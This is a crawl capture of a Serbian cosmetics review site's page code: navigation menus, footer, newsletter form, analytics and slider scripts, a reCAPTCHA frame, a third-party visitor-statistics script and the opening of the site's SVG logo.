href="https://www.kremasica.com/tag/murad"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a class="black-text" target="" href="https://kremasica.com/tag/neogen"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a class="black-text" target="" href="https://kremasica.com/tag/nivea"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a class="black-text" target="" href="https://kremasica.com/tag/niyok"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a class="black-text" target="" href="https://www.kremasica.com/tag/nxy-cosmetics"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a class="black-text" target="" href="https://www.kremasica.com/tag/old-spice"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a class="black-text" target="" href="https://kremasica.com/tag/olival"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a class="black-text" target="" href="https://www.kremasica.com/tag/oriflame"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a class="black-text" target="" href="https://www.kremasica.com/tag/orzene"> Orzene </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a class="black-text" target="" href="https://kremasica.com/tag/palette"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a class="black-text" target="" href="https://www.kremasica.com/tag/palmolive"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a class="black-text" target="" href="https://kremasica.com/tag/phytocolor"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a class="black-text" target="" href="https://kremasica.com/tag/prreti"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a class="black-text" target="" href="https://kremasica.com/tag/redken"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a class="black-text" target="" href="https://www.kremasica.com/tag/revlon"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a class="black-text" target="" href="https://kremasica.com/tag/rigenforte"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a class="black-text" target="" href="https://www.kremasica.com/tag/rimmel"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a class="black-text" target="" href="https://kremasica.com/tag/rossen"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a class="black-text" target="" href="https://kremasica.com/tag/round-lab"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sebamed"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a class="black-text" target="" href="https://kremasica.com/tag/skin1004"> SKIN1004 </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a class="black-text" target="" href="https://www.kremasica.com/tag/scholl"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a class="black-text" target="" href="https://www.kremasica.com/tag/schwarzkopf"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a class="black-text" target="" href="https://www.kremasica.com/tag/stevan-still"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a class="black-text" target="" href="https://www.kremasica.com/tag/subrina"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sun-dance"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a class="black-text" target="" href="https://www.kremasica.com/tag/syoss"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a class="black-text" target="" href="https://kremasica.com/tag/sofi"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a class="black-text" target="" href="https://www.kremasica.com/tag/the-body-shop"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a class="black-text" target="" href="https://www.kremasica.com/tag/top-ten"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veet"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a class="black-text" target="" href="https://www.kremasica.com/tag/velnea"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"> Veoma zdrava krema </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vichy"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vidona"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a class="black-text" target="" href="https://www.kremasica.com/tag/qa"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a class="black-text" target="" href="https://www.kremasica.com/tag/weleda"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a class="black-text" target="" href="https://www.kremasica.com/tag/ziaja"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a class="black-text" target="" href="https://kremasica.com/tag/weleda"> Weleda </a></li></ul></li></ul></li><li class="allcaps no-padding ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Vesti<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a class="black-text" target="" href="https://www.kremasica.com/category/svetske-vesti"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a class="black-text" target="" href="https://www.kremasica.com/category/domace-vesti"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a class="black-text" target="" href="https://www.kremasica.com/category/lepota-i-nauka"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-horoskop"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a class="black-text" target="" href="https://www.kremasica.com/category/muska-oaza"> Muška oaza </a></li></ul></li></ul></li><li class="allcaps no-padding ic_tips menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11025"> <a class="white-text small-padding" target="" href="https://www.kremasica.com/category/saveti"> Saveti </a></li><li class="allcaps no-padding ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567"> <a class="white-text small-padding" target="" href="#search_modal"> Pretraga </a></li><li><h4 class="allcaps center-align white-text">Društvene mreže</h4><div class="row"><div class="col s3 offset-s3"> <a target="_blank" href="https://fb.me/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 width="46" height="45"
 loading="lazy"
 alt="facebook"/> </a></div><div class="col s3"> <a target="_blank" href="https://instagram.com/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png"
 width="46" height="45"
 loading="lazy" alt="instagram"/> </a></div></div></li></ul><footer class="page-footer main_grad90"><div class="container"><div class="row"><div class="col s12 hide-on-large-only"><div class="social_buttons center-align"> <a target="_blank" href="https://fb.me/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png"
 alt="instagram"/></a></div></div><div class="col m6 offset-m3 s10 offset-s1 hide-on-large-only"><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div></div><div class="container"><div class="row"><div class="col s12 m6 l4"><h5 class="allcaps center-align">O nama</h5><ul id="footer_menu" class="center"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-16447 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama">O nama</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1135 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-kremasici">O Kremašici</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2024 "> <a class="white-text" target=""
 href="https://www.kremasica.com/sistem-recenzija-i-koeficijenti">Sistem recenzija i koeficijenti</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1983 "> <a class="white-text" target=""
 href="https://www.kremasica.com/kontakt">Kontakt</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2002 "> <a class="white-text" target=""
 href="https://www.kremasica.com/saradnja">Saradnja</a></li></ul></div><div class="col s12 m6 l4 hide-on-med-and-down"><h5 class="allcaps center-align">Društvene mreže</h5><div class="social_buttons center"> <a target="_blank" href="https://fb.me/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 width="46" height="45" loading="lazy" alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png" width="46" height="45"
 loading="lazy" alt="instagram"/></a></div><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div class="col s12 m6 l4"><h5 class="allcaps center-align">Naše priče</h5><ul id="footer_menu_1" class="center"><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13112 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/porodjaj">Porođaj</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13113 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/dojenje">Dojenje</a></li><li class="vesti menu-item menu-item-type-post_type menu-item-object-page menu-item-13118 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama-o-pricama">O nama, o pričama</a></li></ul></div></div></div><div class="footer-copyright"><div class="container"><div class="row"><div class="col l8 m8 s12"><p> 2008-2026 Kremašica © Za saradnju kontaktirati <a href="/cdn-cgi/l/email-protection#630811060e02100a000223040e020a0f4d000c0e">Kremašice</a><br> Tekstovi objavljeni pod licencom Creative Commons BY-ND 3.0</p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('.adsbygoogle').forEach(function (value, index) {
      (adsbygoogle = window.adsbygoogle || []).push({});
    })
  })</script> <script type="text/javascript" src="https://www.kremasica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kremasica-2021-timber-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "https:\/\/www.kremasica.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="https:\/\/www.kremasica.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();</script>  <script>/*global jQuery*/
        (function ($) {
            'use strict';
            $(function () {
                $('[id^=gallery-].gallery').slick({
                    accessibility: true,
                    adaptiveHeight: false,
                    autoplay: false,
                    autoplaySpeed: 3000,
                    arrows: false,
                    asNavFor: null,
                    prevArrow: '<button type="button" class="slick-arrow slick-prev"></button>',
                    nextArrow: '<button type="button" class="slick-arrow slick-next"></button>',
                    centerMode: true,
                    centerPadding: '50px',
                    cssEase: 'cubic-bezier(0.155, 0.435, 0.820, 1.260)',
                    dots: false,
                    dotsClass: 'slick-dots',
                    draggable: true,
                    fade: false,
                    focusOnSelect: false,
                    easing: 'linear',
                    edgeFriction: 0.15,
                    infinite: true,
                    initialSlide: 0,
                    lazyLoad: 'ondemand',
                    mobileFirst: false,
                    pauseOnFocus: true,
                    pauseOnHover: true,
                    pauseOnDotsHover: true,
                    respondTo: 'window',
                    rows: 1,
                    slide: '',
                    slidesPerRow: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    speed: 300,
                    swipe: true,
                    swipeToSlide: false,
                    touchMove: true,
                    touchThreshold: 5,
                    useCSS: true,
                    useTransform: true,
                    variableWidth: true,
                    vertical: false,
                    verticalSwiping: false,
                    rtl: false,
                    waitForAnimate: true,
                    zIndex: 999
                });
            });
        }(jQuery));</script> <div id="search_modal" class="modal bottom-sheet"><div class="modal-content"><h4>Pretraga</h4><form class="row" action="https://www.kremasica.com" method="get"><div class="input-field col l10 m9 s8"> <input type="text" name="s" id="search_field" value=""/> <label for="search_field">Termin pretrage ...</label></div><div class="col l2 m3 s4"> <button type="submit" class="btn btn-block btn-large purple darken-2 z-depth-0"> <i class="material-icons">search</i> </button></div></form></div></div> <script defer src="https://www.kremasica.com/wp-content/cache/autoptimize/js/autoptimize_bbeeec7a96de039ccc782a64db6210c6.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"062ae9219d104c499713278244ea2e72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ul4vk7tYutLAXHhySS9xIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769338097240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2239266681.n2y6Xbjn1r5eqa5f489v7kjreg0jz2
body_size: 7078
content:
if(top.window.X55303a696c6932bde2122a3055c0f4c6==undefined) {top.window.X55303a696c6932bde2122a3055c0f4c6=1;X2239266681={a:function(){I2239266681="n2y6Xbjn1r5eqa5f489v7kjreg0jz2";coo_n="us"+("t"+"at_")+I2239266681+"=";coo_s=document.cookie.split(";");coo_uu_2239266681=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2239266681=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2239266681+'_'+coo_uu_2239266681+'?sess=42405552748482&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2239266681.w_act=1;X2239266681.w_act_single=0;});this.aE(top.window,"blur",function(){X2239266681.w_act_single=1;X2239266681.lifelimit=(new Date().getTime())+3*60*1000;X2239266681.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2239266681.aE(d,"mousemove",X2239266681.rIT);X2239266681.aE(d,"click",X2239266681.rIT);X2239266681.aE(w,"scroll",X2239266681.rIT);X2239266681.aE(d,"keyup",X2239266681.rIT);X2239266681.aE(d,"touchstart",X2239266681.rIT);X2239266681.aE(d,"touchmove",X2239266681.rIT);X2239266681.rIT();});this.ping=function(){if(X2239266681.stopped!=0) return false;t=(new Date().getTime());if(X2239266681.w_act==1 || X2239266681.w_act_single==1) {X2239266681.im('/livestat/n2y6Xbjn1r5eqa5f489v7kjreg0jz2/42405552748482?p='+X2239266681.pos_progress+'&t='+t+X2239266681.e_info);if(X2239266681.e_info!="") X2239266681.e_info="";if(X2239266681.w_act_single==1) {X2239266681.w_act=0;X2239266681.w_act_single=0;}} else {if(t>X2239266681.lifelimit) X2239266681.imX();}if(t>X2239266681.t_dur) X2239266681.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2239266681.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2239266681;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2239266681.scrl);X.rE(top.window,"resize",X2239266681.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2FzdGF2bGphbmplJTIwemRyYXZvZyUyMGRvcnUlQzQlOERrYQ==","WmRyYXYlMjBkb3J1JUM0JThEYWslMjBzZQ==","emFzbml2YSUyMG5hJTIwcHJhdmlsbm8="];this.string_end = ["emRyYXZsamUlMjBpJTIwZG9icm9iaXQ=","ZHVnb3JvJUM0JThEbm8lMjB1dGljYXRpJTIwbmE=","aXNocmFuaSUyMGtvamUlMjBjJUNDJTgxZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2239266681.rsz();X2239266681.scrl();},4500);this.aE(top.window,"resize",function(){if(X2239266681.timer_resize!=false) clearTimeout(X2239266681.timer_resize);X2239266681.timer_resize=setTimeout(X2239266681.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2239266681.timer_scroll!=false) clearTimeout(X2239266681.timer_scroll);X2239266681.timer_scroll=setTimeout(X2239266681.scrl, 200);});}}setTimeout(X2239266681.ping, 250);this.intv=setInterval(X2239266681.ping, 5000);},rIT:function(){if(X2239266681.intv==false) return false;clearTimeout(X2239266681.idleTimer);X2239266681.idleTimer=setTimeout(function(){ X2239266681.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2239266681=document.createElement("img");im2239266681.style.cssText='position:absolute !important; visibility:hidden !important;';im2239266681.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2239266681.onload = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); };im2239266681.onerror = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); X2239266681.imX(); };document.body.appendChild(im2239266681);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2239266681.a();}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica_vector.svg
body_size: 34450
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
	 viewBox="0 0 340 340" style="enable-background:new 0 0 340 340;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FCF7F3;}
	.st1{fill:#F4B586;}
	.st2{fill:#E9AA77;}
	.st3{fill:#1E1932;}
	.st4{fill:#372F59;}
	.st5{fill:#040302;}
	.st6{fill:#1D1931;}
	.st7{fill:#372F58;}
	.st8{fill:#12111D;}
	.st9{fill:#A57651;}
	.st10{fill:#F3B586;}
	.st11{fill:#A97955;}
	.st12{fill:#A97954;}
	.st13{fill:#CB9266;}
	.st14{fill:#926E52;}
	.st15{fill:#090705;}
	.st16{fill:#A57652;}
	.st17{fill:#0A0704;}
	.st18{fill:#A77853;}
	.st19{fill:#120E1B;}
	.st20{fill:#F1D4B3;}
	.st21{fill:#F4D6B6;}
	.st22{fill:#080605;}
	.st23{fill:#F4D7B7;}
	.st24{fill:#22150D;}
	.st25{fill:#AF805A;}
	.st26{fill:#F2D5B3;}
	.st27{fill:#F1B385;}
	.st28{fill:#3D2A1D;}
	.st29{fill:#DBA374;}
	.st30{fill:#564E76;}
	.st31{fill:#F0B385;}
	.st32{fill:#362518;}
	.st33{fill:#C48339;}
	.st34{fill:#A87A56;}
	.st35{fill:#C28E65;}
	.st36{fill:#AA7C5A;}
	.st37{fill:#050403;}
	.st38{fill:#020201;}
	.st39{fill:#1E1A32;}
	.st40{fill:#BA7D38;}
	.st41{fill:#AD7C59;}
	.st42{fill:#AC7C59;}
	.st43{fill:#393258;}
	.st44{fill:#D2955E;}
	.st45{fill:#9A795F;}
	.st46{fill:#AE7D58;}
	.st47{fill:#C3823C;}
	.st48{fill:#DD83A5;}
	.st49{fill:#B98042;}
	.st50{fill:#E084A8;}
	.st51{fill:#E084A7;}
	.st52{fill:#DD82A6;}
	.st53{fill:#DE83A6;}
	.st54{fill:#B28561;}
	.st55{fill:#D9984B;}
	.st56{fill:#3A2915;}
	.st57{fill:#EFD2B1;}
	.st58{fill:#DF84A8;}
	.st59{fill:#AA7D5B;}
	.st60{fill:#DCBC8D;}
	.st61{fill:#B3825E;}
	.st62{fill:#B2825E;}
	.st63{fill:#8B6340;}
	.st64{fill:#C09F81;}
	.st65{fill:#AB7D5A;}
	.st66{fill:#030302;}
	.st67{fill:#AF815E;}
	.st68{fill:#9B745A;}
	.st69{fill:#624A33;}
	.st70{fill:#B17C41;}
	.st71{fill:#F0E7E1;}
	.st72{fill:#EAD1BE;}
	.st73{fill:#BF8E69;}
	.st74{fill:#C5853A;}
	.st75{fill:#CE9569;}
	.st76{fill:#946C4D;}
	.st77{fill:#A47450;}
	.st78{fill:#C9873B;}
	.st79{fill:#9F704B;}
	.st80{fill:#F0D5B5;}
	.st81{fill:#CA873C;}
	.st82{fill:#CA883A;}
	.st83{fill:#967052;}
	.st84{fill:#C99166;}
	.st85{fill:#EED0B0;}
	.st86{fill:#C78F64;}
	.st87{fill:#956F52;}
	.st88{fill:#D58592;}
	.st89{fill:#C45842;}
	.st90{fill:#CA966F;}
	.st91{fill:#BA4C36;}
	.st92{fill:#7F5C3F;}
	.st93{fill:#873927;}
	.st94{fill:#916C50;}
	.st95{fill:#B68355;}
	.st96{fill:#893A26;}
	.st97{fill:#453328;}
	.st98{fill:#54321D;}
	.st99{fill:#4F2D19;}
	.st100{fill:#604530;}
	.st101{fill:#CC9367;}
	.st102{fill:#5D547F;}
	.st103{fill:#14121E;}
	.st104{fill:#AE7E5A;}
	.st105{fill:#1E1933;}
	.st106{fill:#C18D62;}
	.st107{fill:#1E1834;}
	.st108{fill:#1D1632;}
	.st109{fill:#906D51;}
	.st110{fill:#F4D9B8;}
	.st111{fill:#E9D2C0;}
	.st112{fill:#E9D0BD;}
	.st113{fill:#13111E;}
	.st114{fill:#AA7D59;}
	.st115{fill:#332C4A;}
	.st116{fill:#F2D3B2;}
	.st117{fill:#604736;}
	.st118{fill:#6B4726;}
	.st119{fill:#987456;}
	.st120{fill:#291D0F;}
	.st121{fill:#040201;}
	.st122{fill:#22150A;}
	.st123{fill:#140D08;}
	.st124{fill:#634326;}
	.st125{fill:#090604;}
	.st126{fill:#A06A34;}
